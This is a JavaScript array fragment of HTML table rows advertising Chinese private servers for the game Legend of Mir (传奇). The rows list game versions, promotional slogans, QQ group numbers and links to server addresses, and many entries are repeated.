adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月18日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月18日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月18日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月18日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月18日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk02.top:3329/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月18日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk02.top:3329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月18日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月18日/★全天套黄★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月18日/★全天套黄★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月18日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月18日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月18日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月18日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月18日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月18日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月18日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月18日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月18日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk02.top:3329/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk02.top:3329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
